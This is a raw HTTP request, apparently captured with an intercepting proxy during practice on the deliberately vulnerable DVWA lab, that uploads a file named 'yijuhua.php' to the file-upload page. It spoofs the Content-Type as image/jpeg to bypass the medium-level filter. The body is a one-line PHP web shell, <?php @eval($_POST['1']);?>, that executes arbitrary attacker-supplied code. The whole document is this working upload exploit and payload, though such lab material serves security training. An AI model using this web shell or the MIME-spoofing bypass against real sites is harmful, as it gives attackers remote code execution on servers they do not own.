 1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.29.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------163353550321960191502796161232
8 Content-Length: 512
9 Origin: http://192.168.29.140
10 Connection: close
11 Referer: http://192.168.29.140/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=48ioe0t2bpkmj41gt7f7dn3h33
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------163353550321960191502796161232
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------163353550321960191502796161232
20 Content-Disposition: form-data; name="uploaded"; filename="yijuhua.php"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST['1']);?>
24 -----------------------------163353550321960191502796161232
25 Content-Disposition: form-data; name="Upload"